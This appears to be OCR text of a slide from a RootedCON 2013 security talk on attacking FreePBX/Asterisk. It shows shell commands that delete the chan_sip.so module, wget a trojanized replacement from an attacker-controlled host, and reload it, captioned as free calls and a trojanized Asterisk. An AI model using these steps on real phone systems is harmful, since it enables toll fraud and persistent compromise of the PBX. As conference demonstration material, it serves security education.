 /Rootəd CON
2013
/Rootəd CON 2013
Asterisk
Repetimos el proceso ...
¡¡¡ LLAMADAS GRATIS !!!
sh-4.1$ cd /var/lib/asterisk/moh/modules/
sh-4.1$ rm chan_sip.so
sh-4.1$ wget http://192.168.2.9:/freepbx/chan_sip.so
Recargamos el módulo ...
sh-4.1$ asterisk -rx "module unload chan_sip.so"
$ asterisk -rx "module load chan_sip.so"
chan_sip.so
Hemos troyanizado el Asterisk!!
/Rootəd
2013
/Rootəd
José Luis Verdeguer
FreePBX for fun & profit